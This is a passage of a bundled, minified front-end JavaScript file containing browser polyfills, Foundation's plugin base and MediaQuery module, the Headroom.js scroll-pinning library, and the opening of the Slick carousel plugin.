                var i = t[e];
                window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
            }
            if (/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent) || !window.requestAnimationFrame || !window.cancelAnimationFrame) {
                var n = 0;
                window.requestAnimationFrame = function (t) {
                    var e = Date.now(),
                        i = Math.max(n + 16, e);
                    return setTimeout(function () {
                        t(n = i)
                    }, i - e)
                }, window.cancelAnimationFrame = clearTimeout
            }
            window.performance && window.performance.now || (window.performance = {
                start: Date.now(),
                now: function () {
                    return Date.now() - this.start
                }
            })
        }(), Function.prototype.bind || (Function.prototype.bind = function (t) {
            if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
            var e = Array.prototype.slice.call(arguments, 1),
                i = this,
                n = function () {},
                s = function () {
                    return i.apply(this instanceof n ? this : t, e.concat(Array.prototype.slice.call(arguments)))
                };
            return this.prototype && (n.prototype = this.prototype), s.prototype = new n, s
        })
}, function (t, e, i) {
    "use strict";

    function n(t) {
        return t.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase()
    }

    function s(t) {
        return n(void 0 !== t.constructor.name ? t.constructor.name : t.className)
    }
    i.d(e, "a", function () {
        return l
    });
    var r = i(0),
        o = (i.n(r), i(1)),
        a = function () {
            function t(t, e) {
                for (var i = 0; i < e.length; i++) {
                    var n = e[i];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                }
            }
            return function (e, i, n) {
                return i && t(e.prototype, i), n && t(e, n), e
            }
        }(),
        l = function () {
            function t(e, n) {
                ! function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, t), this._setup(e, n);
                var r = s(this);
                this.uuid = i.i(o.b)(6, r), this.$element.attr("data-" + r) || this.$element.attr("data-" + r, this.uuid), this.$element.data("zfPlugin") || this.$element.data("zfPlugin", this), this.$element.trigger("init.zf." + r)
            }
            return a(t, [{
                key: "destroy",
                value: function () {
                    this._destroy();
                    var t = s(this);
                    this.$element.removeAttr("data-" + t).removeData("zfPlugin").trigger("destroyed.zf." + t);
                    for (var e in this) this[e] = null
                }
            }]), t
        }()
}, function (t, e, i) {
    "use strict";
    i.d(e, "a", function () {
        return o
    });
    var n = i(0),
        s = i.n(n),
        r = window.matchMedia || function () {
            var t = window.styleMedia || window.media;
            if (!t) {
                var e = document.createElement("style"),
                    i = document.getElementsByTagName("script")[0],
                    n = null;
                e.type = "text/css", e.id = "matchmediajs-test", i && i.parentNode && i.parentNode.insertBefore(e, i), n = "getComputedStyle" in window && window.getComputedStyle(e, null) || e.currentStyle, t = {
                    matchMedium: function (t) {
                        var i = "@media " + t + "{ #matchmediajs-test { width: 1px; } }";
                        return e.styleSheet ? e.styleSheet.cssText = i : e.textContent = i, "1px" === n.width
                    }
                }
            }
            return function (e) {
                return {
                    matches: t.matchMedium(e || "all"),
                    media: e || "all"
                }
            }
        }(),
        o = {
            queries: [],
            current: "",
            _init: function () {
                s()("meta.foundation-mq").length || s()('<meta class="foundation-mq">').appendTo(document.head);
                var t;
                t = function (t) {
                    var e = {};
                    return "string" != typeof t ? e : (t = t.trim().slice(1, -1)) ? e = t.split("&").reduce(function (t, e) {
                        var i = e.replace(/\+/g, " ").split("="),
                            n = i[0],
                            s = i[1];
                        return n = decodeURIComponent(n), s = void 0 === s ? null : decodeURIComponent(s), t.hasOwnProperty(n) ? Array.isArray(t[n]) ? t[n].push(s) : t[n] = [t[n], s] : t[n] = s, t
                    }, {}) : e
                }(s()(".foundation-mq").css("font-family"));
                for (var e in t) t.hasOwnProperty(e) && this.queries.push({
                    name: e,
                    value: "only screen and (min-width: " + t[e] + ")"
                });
                this.current = this._getCurrentSize(), this._watcher()
            },
            atLeast: function (t) {
                var e = this.get(t);
                return !!e && r(e).matches
            },
            is: function (t) {
                return (t = t.trim().split(" ")).length > 1 && "only" === t[1] ? t[0] === this._getCurrentSize() : this.atLeast(t[0])
            },
            get: function (t) {
                for (var e in this.queries)
                    if (this.queries.hasOwnProperty(e)) {
                        var i = this.queries[e];
                        if (t === i.name) return i.value
                    }
                return null
            },
            _getCurrentSize: function () {
                for (var t, e = 0; e < this.queries.length; e++) {
                    var i = this.queries[e];
                    r(i.value).matches && (t = i)
                }
                return "object" == typeof t ? t.name : t
            },
            _watcher: function () {
                var t = this;
                s()(window).off("resize.zf.mediaquery").on("resize.zf.mediaquery", function () {
                    var e = t._getCurrentSize(),
                        i = t.current;
                    e !== i && (t.current = e, s()(window).trigger("changed.zf.mediaquery", [e, i]))
                })
            }
        }
}, function (t, e, i) {
    t.exports = i(2)
}]),
function (t) {
    function e(n) {
        if (i[n]) return i[n].exports;
        var s = i[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return t[n].call(s.exports, s, s.exports, e), s.l = !0, s.exports
    }
    var i = {};
    e.m = t, e.c = i, e.i = function (t) {
        return t
    }, e.d = function (t, i, n) {
        e.o(t, i) || Object.defineProperty(t, i, {
            configurable: !1,
            enumerable: !0,
            get: n
        })
    }, e.n = function (t) {
        var i = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return e.d(i, "a", i), i
    }, e.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, e.p = "", e(e.s = 103)
}({
    0: function (t, e) {
        t.exports = jQuery
    },
    1: function (t, e) {
        t.exports = {
            Foundation: window.Foundation
        }
    },
    103: function (t, e, i) {
        t.exports = i(37)
    },
    37: function (t, e, i) {
        "use strict";
        Object.defineProperty(e, "__esModule", {
            value: !0
        });
        var n = i(1),
            s = (i.n(n), i(67));
        n.Foundation.MediaQuery = s.a, n.Foundation.MediaQuery._init()
    },
    67: function (t, e, i) {
        "use strict";
        i.d(e, "a", function () {
            return o
        });
        var n = i(0),
            s = i.n(n),
            r = window.matchMedia || function () {
                var t = window.styleMedia || window.media;
                if (!t) {
                    var e = document.createElement("style"),
                        i = document.getElementsByTagName("script")[0],
                        n = null;
                    e.type = "text/css", e.id = "matchmediajs-test", i && i.parentNode && i.parentNode.insertBefore(e, i), n = "getComputedStyle" in window && window.getComputedStyle(e, null) || e.currentStyle, t = {
                        matchMedium: function (t) {
                            var i = "@media " + t + "{ #matchmediajs-test { width: 1px; } }";
                            return e.styleSheet ? e.styleSheet.cssText = i : e.textContent = i, "1px" === n.width
                        }
                    }
                }
                return function (e) {
                    return {
                        matches: t.matchMedium(e || "all"),
                        media: e || "all"
                    }
                }
            }(),
            o = {
                queries: [],
                current: "",
                _init: function () {
                    s()("meta.foundation-mq").length || s()('<meta class="foundation-mq">').appendTo(document.head);
                    var t;
                    t = function (t) {
                        var e = {};
                        return "string" != typeof t ? e : (t = t.trim().slice(1, -1)) ? e = t.split("&").reduce(function (t, e) {
                            var i = e.replace(/\+/g, " ").split("="),
                                n = i[0],
                                s = i[1];
                            return n = decodeURIComponent(n), s = void 0 === s ? null : decodeURIComponent(s), t.hasOwnProperty(n) ? Array.isArray(t[n]) ? t[n].push(s) : t[n] = [t[n], s] : t[n] = s, t
                        }, {}) : e
                    }(s()(".foundation-mq").css("font-family"));
                    for (var e in t) t.hasOwnProperty(e) && this.queries.push({
                        name: e,
                        value: "only screen and (min-width: " + t[e] + ")"
                    });
                    this.current = this._getCurrentSize(), this._watcher()
                },
                atLeast: function (t) {
                    var e = this.get(t);
                    return !!e && r(e).matches
                },
                is: function (t) {
                    return (t = t.trim().split(" ")).length > 1 && "only" === t[1] ? t[0] === this._getCurrentSize() : this.atLeast(t[0])
                },
                get: function (t) {
                    for (var e in this.queries)
                        if (this.queries.hasOwnProperty(e)) {
                            var i = this.queries[e];
                            if (t === i.name) return i.value
                        }
                    return null
                },
                _getCurrentSize: function () {
                    for (var t, e = 0; e < this.queries.length; e++) {
                        var i = this.queries[e];
                        r(i.value).matches && (t = i)
                    }
                    return "object" == typeof t ? t.name : t
                },
                _watcher: function () {
                    var t = this;
                    s()(window).off("resize.zf.mediaquery").on("resize.zf.mediaquery", function () {
                        var e = t._getCurrentSize(),
                            i = t.current;
                        e !== i && (t.current = e, s()(window).trigger("changed.zf.mediaquery", [e, i]))
                    })
                }
            }
    }
}),
function (t, e) {
    "use strict";
    "function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? module.exports = e() : t.Headroom = e()
}(this, function () {
    "use strict";

    function t(t) {
        this.callback = t, this.ticking = !1
    }

    function e(t) {
        return t && "undefined" != typeof window && (t === window || t.nodeType)
    }

    function i(t) {
        if (arguments.length <= 0) throw new Error("Missing arguments in extend function");
        var n, s, r = t || {};
        for (s = 1; s < arguments.length; s++) {
            var o = arguments[s] || {};
            for (n in o) "object" != typeof r[n] || e(r[n]) ? r[n] = r[n] || o[n] : r[n] = i(r[n], o[n])
        }
        return r
    }

    function n(t, e) {
        e = i(e, n.options), this.lastKnownScrollY = 0, this.elem = t, this.tolerance = function (t) {
            return t === Object(t) ? t : {
                down: t,
                up: t
            }
        }(e.tolerance), this.classes = e.classes, this.offset = e.offset, this.scroller = e.scroller, this.initialised = !1, this.onPin = e.onPin, this.onUnpin = e.onUnpin, this.onTop = e.onTop, this.onNotTop = e.onNotTop, this.onBottom = e.onBottom, this.onNotBottom = e.onNotBottom
    }
    var s = {
        bind: !! function () {}.bind,
        classList: "classList" in document.documentElement,
        rAF: !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
    };
    return window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame, t.prototype = {
        constructor: t,
        update: function () {
            this.callback && this.callback(), this.ticking = !1
        },
        requestTick: function () {
            this.ticking || (requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this))), this.ticking = !0)
        },
        handleEvent: function () {
            this.requestTick()
        }
    }, n.prototype = {
        constructor: n,
        init: function () {
            if (n.cutsTheMustard) return this.debouncer = new t(this.update.bind(this)), this.elem.classList.add(this.classes.initial), setTimeout(this.attachEvent.bind(this), 100), this
        },
        destroy: function () {
            var t = this.classes;
            this.initialised = !1;
            for (var e in t) t.hasOwnProperty(e) && this.elem.classList.remove(t[e]);
            this.scroller.removeEventListener("scroll", this.debouncer, !1)
        },
        attachEvent: function () {
            this.initialised || (this.lastKnownScrollY = this.getScrollY(), this.initialised = !0, this.scroller.addEventListener("scroll", this.debouncer, !1), this.debouncer.handleEvent())
        },
        unpin: function () {
            var t = this.elem.classList,
                e = this.classes;
            !t.contains(e.pinned) && t.contains(e.unpinned) || (t.add(e.unpinned), t.remove(e.pinned), this.onUnpin && this.onUnpin.call(this))
        },
        pin: function () {
            var t = this.elem.classList,
                e = this.classes;
            t.contains(e.unpinned) && (t.remove(e.unpinned), t.add(e.pinned), this.onPin && this.onPin.call(this))
        },
        top: function () {
            var t = this.elem.classList,
                e = this.classes;
            t.contains(e.top) || (t.add(e.top), t.remove(e.notTop), this.onTop && this.onTop.call(this))
        },
        notTop: function () {
            var t = this.elem.classList,
                e = this.classes;
            t.contains(e.notTop) || (t.add(e.notTop), t.remove(e.top), this.onNotTop && this.onNotTop.call(this))
        },
        bottom: function () {
            var t = this.elem.classList,
                e = this.classes;
            t.contains(e.bottom) || (t.add(e.bottom), t.remove(e.notBottom), this.onBottom && this.onBottom.call(this))
        },
        notBottom: function () {
            var t = this.elem.classList,
                e = this.classes;
            t.contains(e.notBottom) || (t.add(e.notBottom), t.remove(e.bottom), this.onNotBottom && this.onNotBottom.call(this))
        },
        getScrollY: function () {
            return void 0 !== this.scroller.pageYOffset ? this.scroller.pageYOffset : void 0 !== this.scroller.scrollTop ? this.scroller.scrollTop : (document.documentElement || document.body.parentNode || document.body).scrollTop
        },
        getViewportHeight: function () {
            return window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        },
        getElementPhysicalHeight: function (t) {
            return Math.max(t.offsetHeight, t.clientHeight)
        },
        getScrollerPhysicalHeight: function () {
            return this.scroller === window || this.scroller === document.body ? this.getViewportHeight() : this.getElementPhysicalHeight(this.scroller)
        },
        getDocumentHeight: function () {
            var t = document.body,
                e = document.documentElement;
            return Math.max(t.scrollHeight, e.scrollHeight, t.offsetHeight, e.offsetHeight, t.clientHeight, e.clientHeight)
        },
        getElementHeight: function (t) {
            return Math.max(t.scrollHeight, t.offsetHeight, t.clientHeight)
        },
        getScrollerHeight: function () {
            return this.scroller === window || this.scroller === document.body ? this.getDocumentHeight() : this.getElementHeight(this.scroller)
        },
        isOutOfBounds: function (t) {
            var e = t < 0,
                i = t + this.getScrollerPhysicalHeight() > this.getScrollerHeight();
            return e || i
        },
        toleranceExceeded: function (t, e) {
            return Math.abs(t - this.lastKnownScrollY) >= this.tolerance[e]
        },
        shouldUnpin: function (t, e) {
            var i = t > this.lastKnownScrollY,
                n = t >= this.offset;
            return i && n && e
        },
        shouldPin: function (t, e) {
            var i = t < this.lastKnownScrollY,
                n = t <= this.offset;
            return i && e || n
        },
        update: function () {
            var t = this.getScrollY(),
                e = t > this.lastKnownScrollY ? "down" : "up",
                i = this.toleranceExceeded(t, e);
            this.isOutOfBounds(t) || (t <= this.offset ? this.top() : this.notTop(), t + this.getViewportHeight() >= this.getScrollerHeight() ? this.bottom() : this.notBottom(), this.shouldUnpin(t, i) ? this.unpin() : this.shouldPin(t, i) && this.pin(), this.lastKnownScrollY = t)
        }
    }, n.options = {
        tolerance: {
            up: 0,
            down: 0
        },
        offset: 0,
        scroller: window,
        classes: {
            pinned: "headroom--pinned",
            unpinned: "headroom--unpinned",
            top: "headroom--top",
            notTop: "headroom--not-top",
            bottom: "headroom--bottom",
            notBottom: "headroom--not-bottom",
            initial: "headroom"
        }
    }, n.cutsTheMustard = void 0 !== s && s.rAF && s.bind && s.classList, n
}),
function (t) {
    t && (t.fn.headroom = function (e) {
        return this.each(function () {
            var i = t(this),
                n = i.data("headroom"),
                s = "object" == typeof e && e;
            s = t.extend(!0, {}, Headroom.options, s), n || ((n = new Headroom(this, s)).init(), i.data("headroom", n)), "string" == typeof e && (n[e](), "destroy" === e && i.removeData("headroom"))
        })
    }, t("[data-headroom]").each(function () {
        var e = t(this);
        e.headroom(e.data())
    }))
}(window.Zepto || window.jQuery),
function (t) {
    "use strict";
    "function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function (t) {
    "use strict";
    var e = window.Slick || {};
    (e = function () {
        var e = 0;
        return function (i, n) {
            var s;
            this.defaults = {
                accessibility: !0,
                adaptiveHeight: !1,
                appendArrows: t(i),
                appendDots: t(i),
                arrows: !0,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: !1,
                autoplaySpeed: 3e3,
                centerMode: !1,
                centerPadding: "50px",
                cssEase: "ease",
                customPaging: function (e, i) {
                    return t('<button type="button" />').text(i + 1)
                },
                dots: !1,
                dotsClass: "slick-dots",
                draggable: !0,
                easing: "linear",
                edgeFriction: .35,
                fade: !1,
                focusOnSelect: !1,
                focusOnChange: !1,
                infinite: !0,
                initialSlide: 0,
                lazyLoad: "ondemand",
                mobileFirst: !1,
                pauseOnHover: !0,
                pauseOnFocus: !0,
                pauseOnDotsHover: !1,
                respondTo: "window",
                responsive: null,
                rows: 1,
                rtl: !1,
                slide: "",
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: !0,
                swipeToSlide: !1,
                touchMove: !0,
                touchThreshold: 5,
                useCSS: !0,
                useTransform: !0,
                variableWidth: !1,
                vertical: !1,
                verticalSwiping: !1,
                waitForAnimate: !0,
                zIndex: 1e3
            }, this.initials = {
                animating: !1,
                dragging: !1,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                scrolling: !1,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: !1,
                slideOffset: 0,
                swipeLeft: null,
                swiping: !1,
                $list: null,
                touchObject: {},
                transformsEnabled: !1,
                unslicked: !1
            }, t.extend(this, this.initials), this.activeBreakpoint = null, this.animType = null, this.animProp = null, this.breakpoints = [], this.breakpointSettings = [], this.cssTransitions = !1, this.focussed = !1, this.interrupted = !1, this.hidden = "hidden", this.paused = !0, this.positionProp = null, this.respondTo = null, this.rowCount = 1, this.shouldClick = !0, this.$slider = t(i), this.$slidesCache = null, this.transformType = null, this.transitionType = null, this.visibilityChange = "visibilitychange", this.windowWidth = 0, this.windowTimer = null, s = t(i).data("slick") || {}, this.options = t.extend({}, this.defaults, n, s), this.currentSlide = this.options.initialSlide, this.originalSettings = this.options, void 0 !== document.mozHidden ? (this.hidden = "mozHidden", this.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (this.hidden = "webkitHidden", this.visibilityChange = "webkitvisibilitychange"), this.autoPlay = t.proxy(this.autoPlay, this), this.autoPlayClear = t.proxy(this.autoPlayClear, this), this.autoPlayIterator = t.proxy(this.autoPlayIterator, this), this.changeSlide = t.proxy(this.changeSlide, this), this.clickHandler = t.proxy(this.clickHandler, this), this.selectHandler = t.proxy(this.selectHandler, this), this.setPosition = t.proxy(this.setPosition, this), this.swipeHandler = t.proxy(this.swipeHandler, this), this.dragHandler = t.proxy(this.dragHandler, this), this.keyHandler = t.proxy(this.keyHandler, this), this.instanceUid = e++, this.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, this.registerBreakpoints(), this.init(!0)
        }
    }()).prototype.activateADA = function () {
        this.$slideTrack.find(".slick-active").attr({
            "aria-hidden": "false"
        }).find("a, input, button, select").attr({
            tabindex: "0"
        })
    }, e.prototype.addSlide = e.prototype.slickAdd = function (e, i, n) {
        if ("boolean" == typeof i) n = i, i = null;
        else if (i < 0 || i >= this.slideCount) return !1;
        this.unload(), "number" == typeof i ? 0 === i && 0 === this.$slides.length ? t(e).appendTo(this.$slideTrack) : n ? t(e).insertBefore(this.$slides.eq(i)) : t(e).insertAfter(this.$slides.eq(i)) : !0 === n ? t(e).prependTo(this.$slideTrack) : t(e).appendTo(this.$slideTrack), this.$slides = this.$slideTrack.children(this.options.slide), this.$slideTrack.children(this.options.slide).detach(), this.$slideTrack.append(this.$slides), this.$slides.each(function (e, i) {
            t(i).attr("data-slick-index", e)
        }), this.$slidesCache = this.$slides, this.reinit()
    }, e.prototype.animateHeight = function () {
        if (1 === this.options.slidesToShow && !0 === this.options.adaptiveHeight && !1 === this.options.vertical) {
            var t = this.$slides.eq(this.currentSlide).outerHeight(!0);
            this.$list.animate({
                height: t
            }, this.options.speed)
        }
    }, e.prototype.animateSlide = function (e, i) {
        var n = {},
            s = this;
        s.animateHeight(), !0 === s.options.rtl && !1 === s.options.vertical && (e = -e), !1 === s.transformsEnabled ? !1 === s.options.vertical ? s.$slideTrack.animate({
            left: e
        }, s.options.speed, s.options.easing, i) : s.$slideTrack.animate({
            top: e
        }, s.options.speed, s.options.easing, i) : !1 === s.cssTransitions ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft), t({
            animStart: s.currentLeft
        }).animate({
            animStart: e
        }, {
            duration: s.options.speed,
            easing: s.options.easing,
            step: function (t) {
                t = Math.ceil(t), !1 === s.options.vertical ? (n[s.animType] = "translate(" + t + "px, 0px)", s.$slideTrack.css(n)) : (n[s.animType] = "translate(0px," + t + "px)", s.$slideTrack.css(n))
            },
            complete: function () {
                i && i.call()
            }
        })) : (s.applyTransition(), e = Math.ceil(e), !1 === s.options.vertical ? n[s.animType] = "translate3d(" + e + "px, 0px, 0px)" : n[s.animType] = "translate3d(0px," + e + "px, 0px)", s.$slideTrack.css(n), i && setTimeout(function () {
            s.disableTransition(), i.call()
        }, s.options.speed))
    }, e.prototype.getNavTarget = function () {
        var e = this.options.asNavFor;
        return e && null !== e && (e = t(e).not(this.$slider)), e
    }, e.prototype.asNavFor = function (e) {
        var i = this.getNavTarget();
        null !== i && "object" == typeof i && i.each(function () {
            var i = t(this).slick("getSlick");
            i.unslicked || i.slideHandler(e, !0)
        })
    }, e.prototype.applyTransition = function (t) {
        var e = {};
        !1 === this.options.fade ? e[this.transitionType] = this.transformType + " " + this.options.speed + "ms " + this.options.cssEase : e[this.transitionType] = "opacity " + this.options.speed + "ms " + this.options.cssEase, !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
    }, e.prototype.autoPlay = function () {
        this.autoPlayClear(), this.slideCount > this.options.slidesToShow && (this.autoPlayTimer = setInterval(this.autoPlayIterator, this.options.autoplaySpeed))
    }, e.prototype.autoPlayClear = function () {
        this.autoPlayTimer && clearInterval(this.autoPlayTimer)
    }, e.prototype.autoPlayIterator = function () {
        var t = this.currentSlide + this.options.slidesToScroll;
        this.paused || this.interrupted || this.focussed || (!1 === this.options.infinite && (1 === this.direction && this.currentSlide + 1 === this.slideCount - 1 ? this.direction = 0 : 0 === this.direction && (t = this.currentSlide - this.options.slidesToScroll, this.currentSlide - 1 == 0 && (this.direction = 1))), this.slideHandler(t))
    }, e.prototype.buildArrows = function () {
        !0 === this.options.arrows && (this.$prevArrow = t(this.options.prevArrow).addClass("slick-arrow"), this.$nextArrow = t(this.options.nextArrow).addClass("slick-arrow"), this.slideCount > this.options.slidesToShow ? (this.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), this.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), this.htmlExpr.test(this.options.prevArrow) && this.$prevArrow.prependTo(this.options.appendArrows), this.htmlExpr.test(this.options.nextArrow) && this.$nextArrow.appendTo(this.options.appendArrows), !0 !== this.options.infinite && this.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : this.$prevArrow.add(this.$nextArrow).addClass("slick-hidden").attr({
            "aria-disabled": "true",
            tabindex: "-1"
        }))
    }, e.prototype.buildDots = function () {
        var e, i;
        if (!0 === this.options.dots && this.slideCount > this.options.slidesToShow) {
            for (this.$slider.addClass("slick-dotted"), i = t("<ul />").addClass(this.options.dotsClass), e = 0; e <= this.getDotCount(); e += 1) i.append(t("<li />").append(this.options.customPaging.call(this, this, e)));
            this.$dots = i.appendTo(this.options.appendDots), this.$dots.find("li").first().addClass("slick-active")
        }
    }, e.prototype.buildOut = function () {
        this.$slides = this.$slider.children(this.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), this.slideCount = this.$slides.length, this.$slides.each(function (e, i) {
            t(i).attr("data-slick-index", e).data("originalStyling", t(i).attr("style") || "")
        }), this.$slider.addClass("slick-slider"), this.$slideTrack = 0 === this.slideCount ? t('<div class="slick-track"/>').appendTo(this.$slider) : this.$slides.wrapAll('<div class="slick-track"/>').parent(), this.$list = this.$slideTrack.wrap('<div class="slick-list"/>').parent(), this.$slideTrack.css("opacity", 0), !0 !== this.options.centerMode && !0 !== this.options.swipeToSlide || (this.options.slidesToScroll = 1), t("img[data-lazy]", this.$slider).not("[src]").addClass("slick-loading"), this.setupInfinite(), this.buildArrows(), this.buildDots(), this.updateDots(), this.setSlideClasses("number" == typeof this.currentSlide ? this.currentSlide : 0), !0 === this.options.draggable && this.$list.addClass("draggable")
    }, e.prototype.buildRows = function () {
        var t, e, i, n, s, r, o;
        if (n = document.createDocumentFragment(), r = this.$slider.children(), this.options.rows > 0) {
            for (o = this.options.slidesPerRow * this.options.rows, s = Math.ceil(r.length / o), t = 0; t < s; t++) {
                var a = document.createElement("div");
                for (e = 0; e < this.options.rows; e++) {
                    var l = document.createElement("div");
                    for (i = 0; i < this.options.slidesPerRow; i++) {
                        var h = t * o + (e * this.options.slidesPerRow + i);
                        r.get(h) && l.appendChild(r.get(h))
                    }
                    a.appendChild(l)
                }
                n.appendChild(a)
            }
            this.$slider.empty().append(n), this.$slider.children().children().children().css({
                width: 100 / this.options.slidesPerRow + "%",
                display: "inline-block"
            })
        }
    }, e.prototype.checkResponsive = function (e, i) {
        var n, s, r, o = !1,
            a = this.$slider.width(),
            l = window.innerWidth || t(window).width();
        if ("window" === this.respondTo ? r = l : "slider" === this.respondTo ? r = a : "min" === this.respondTo && (r = Math.min(l, a)), this.options.responsive && this.options.responsive.length && null !== this.options.responsive) {
            s = null;
            for (n in this.breakpoints) this.breakpoints.hasOwnProperty(n) && (!1 === this.originalSettings.mobileFirst ? r < this.breakpoints[n] && (s = this.breakpoints[n]) : r > this.breakpoints[n] && (s = this.breakpoints[n]));
            null !== s ? null !== this.activeBreakpoint ? (s !== this.activeBreakpoint || i) && (this.activeBreakpoint = s, "unslick" === this.breakpointSettings[s] ? this.unslick(s) : (this.options = t.extend({}, this.originalSettings, this.breakpointSettings[s]), !0 === e && (this.currentSlide = this.options.initialSlide), this.refresh(e)), o = s) : (this.activeBreakpoint = s, "unslick" === this.breakpointSettings[s] ? this.unslick(s) : (this.options = t.extend({}, this.originalSettings, this.breakpointSettings[s]), !0 === e && (this.currentSlide = this.options.initialSlide), this.refresh(e)), o = s) : null !== this.activeBreakpoint && (this.activeBreakpoint = null, this.options = this.originalSettings, !0 === e && (this.currentSlide = this.options.initialSlide), this.refresh(e), o = s), e || !1 === o || this.$slider.trigger("breakpoint", [this, o])
        }
    }, e.prototype.changeSlide = function (e, i) {
        var n, s, r, o = t(e.currentTarget);
        switch (o.is("a") && e.preventDefault(), o.is("li") || (o = o.closest("li")), r = this.slideCount % this.options.slidesToScroll != 0, n = r ? 0 : (this.slideCount - this.currentSlide) % this.options.slidesToScroll, e.data.message) {
            case "previous":
                s = 0 === n ? this.options.slidesToScroll : this.options.slidesToShow - n, this.slideCount > this.options.slidesToShow && this.slideHandler(this.currentSlide - s, !1, i);
                break;
            case "next":
                s = 0 === n ? this.options.slidesToScroll : n, this.slideCount > this.options.slidesToShow && this.slideHandler(this.currentSlide + s, !1, i);
                break;
            case "index":
                var a = 0 === e.data.index ? 0 : e.data.index || o.index() * this.options.slidesToScroll;
                this.slideHandler(this.checkNavigable(a), !1, i), o.children().trigger("focus");
                break;
            default:
                return
        }
    }, e.prototype.checkNavigable = function (t) {
        var e, i;
        if (e = this.getNavigableIndexes(), i = 0, t > e[e.length - 1]) t = e[e.length - 1];
        else
            for (var n in e) {
                if (t < e[n]) {
                    t = i;
                    break
                }
                i = e[n]
            }
        return t
    }, e.prototype.cleanUpEvents = function () {
        this.options.dots && null !== this.$dots && (t("li", this.$dots).off("click.slick", this.changeSlide).off("mouseenter.slick", t.proxy(this.interrupt, this, !0)).off("mouseleave.slick", t.proxy(this.interrupt, this, !1)), !0 === this.options.accessibility && this.$dots.off("keydown.slick", this.keyHandler)), this.$slider.off("focus.slick blur.slick"), !0 === this.options.arrows && this.slideCount > this.options.slidesToShow && (this.$prevArrow && this.$prevArrow.off("click.slick", this.changeSlide), this.$nextArrow && this.$nextArrow.off("click.slick", this.changeSlide), !0 === this.options.accessibility && (this.$prevArrow && this.$prevArrow.off("keydown.slick", this.keyHandler), this.$nextArrow && this.$nextArrow.off("keydown.slick", this.keyHandler))), this.$list.off("touchstart.slick mousedown.slick", this.swipeHandler), this.$list.off("touchmove.slick mousemove.slick", this.swipeHandler), this.$list.off("touchend.slick mouseup.slick", this.swipeHandler), this.$list.off("touchcancel.slick mouseleave.slick", this.swipeHandler), this.$list.off("click.slick", this.clickHandler), t(document).off(this.visibilityChange, this.visibility), this.cleanUpSlideEvents(), !0 === this.options.accessibility && this.$list.off("keydown.slick", this.keyHandler), !0 === this.options.focusOnSelect && t(this.$slideTrack).children().off("click.slick", this.selectHandler), t(window).off("orientationchange.slick.slick-" + this.instanceUid, this.orientationChange), t(window).off("resize.slick.slick-" + this.instanceUid, this.resize), t("[draggable!=true]", this.$slideTrack).off("dragstart", this.preventDefault), t(window).off("load.slick.slick-" + this.instanceUid, this.setPosition)
    }, e.prototype.cleanUpSlideEvents = function () {
        this.$list.off("mouseenter.slick", t.proxy(this.interrupt, this, !0)), this.$list.off("mouseleave.slick", t.proxy(this.interrupt, this, !1))
    }, e.prototype.cleanUpRows = function () {
        var t;
        this.options.rows > 0 && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(t))
    }, e.prototype.clickHandler = function (t) {
        !1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
    }, e.prototype.destroy = function (e) {
        this.autoPlayClear(), this.touchObject = {}, this.cleanUpEvents(), t(".slick-cloned", this.$slider).detach(), this.$dots && this.$dots.remove(), this.$prevArrow && this.$prevArrow.length && (this.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), this.htmlExpr.test(this.options.prevArrow) && this.$prevArrow.remove()), this.$nextArrow && this.$nextArrow.length && (this.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), this.htmlExpr.test(this.options.nextArrow) && this.$nextArrow.remove()), this.$slides && (this.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function () {
            t(this).attr("style", t(this).data("originalStyling"))
        }), this.$slideTrack.children(this.options.slide).detach(), this.$slideTrack.detach(), this.$list.detach(), this.$slider.append(this.$slides)), this.cleanUpRows(), this.$slider.removeClass("slick-slider"), this.$slider.removeClass("slick-initialized"), this.$slider.removeClass("slick-dotted"), this.unslicked = !0, e || this.$slider.trigger("destroy", [this])
    }, e.prototype.disableTransition = function (t) {
        var e = {};
